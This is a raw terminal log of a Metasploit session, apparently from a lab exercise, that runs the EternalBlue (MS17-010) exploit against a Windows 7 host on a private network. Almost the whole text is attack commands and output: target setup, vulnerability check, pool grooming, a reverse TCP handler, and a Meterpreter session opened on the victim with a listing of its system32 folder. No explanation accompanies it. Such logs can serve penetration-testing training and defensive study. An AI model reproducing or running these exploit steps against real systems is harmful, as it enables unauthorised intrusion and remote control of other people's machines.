 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.0.1.8
rhosts => 10.0.1.8
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.1.4:4444
[*] 10.0.1.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.1.8:445          - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.1.8:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.1.8:445 - The target is vulnerable.
[*] 10.0.1.8:445 - Connecting to target for exploitation.
[+] 10.0.1.8:445 - Connection established for exploitation.
[+] 10.0.1.8:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.1.8:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.1.8:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.1.8:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.0.1.8:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.0.1.8:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.1.8:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.1.8:445 - Sending all but last fragment of exploit packet
[*] 10.0.1.8:445 - Starting non-paged pool grooming
[+] 10.0.1.8:445 - Sending SMBv2 buffers
[+] 10.0.1.8:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.1.8:445 - Sending final SMBv2 buffers.
[*] 10.0.1.8:445 - Sending last fragment of exploit packet!
[*] 10.0.1.8:445 - Receiving response from exploit packet
[+] 10.0.1.8:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.1.8:445 - Sending egg to corrupted connection.
[*] 10.0.1.8:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.1.8
[*] Meterpreter session 1 opened (10.0.1.4:4444 -> 10.0.1.8:49158) at 2024-02-06 08:39:18 -0500
[+] 10.0.1.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ls
Listing: C:\Windows\system32
============================